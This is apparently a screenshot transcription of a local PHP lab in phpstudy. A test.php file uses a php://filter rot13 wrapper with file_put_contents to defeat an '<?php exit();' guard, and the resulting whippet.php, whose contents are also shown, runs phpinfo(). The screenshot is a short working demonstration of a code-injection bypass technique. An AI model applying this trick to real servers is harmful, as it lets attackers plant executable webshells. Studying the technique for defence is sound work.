 电脑 > 新加卷 (E:) > Tools > phpstudy_pro > WWW > test
搜索"test"
名称
index.php
test.php
whippet.php
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H)
test.php - Visual Studio Code
1
file_put_contents.md ● test.php ×
E: > Tools > phpstudy_pro > WWW > test > test.php
1 <?php
2
3 $content = $content = "php://filter/string.rot13|?><?cuc cucvasb();?>|/resource=whippet.php";
4 file_put_contents($content,"<?php exit();".$content);
5 ?>
whippet.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?cuc rkvg();cuc://svygre/fgevat.ebg13|?><?php phpinfo();?>|/erfbhepr=juvccrg.cuc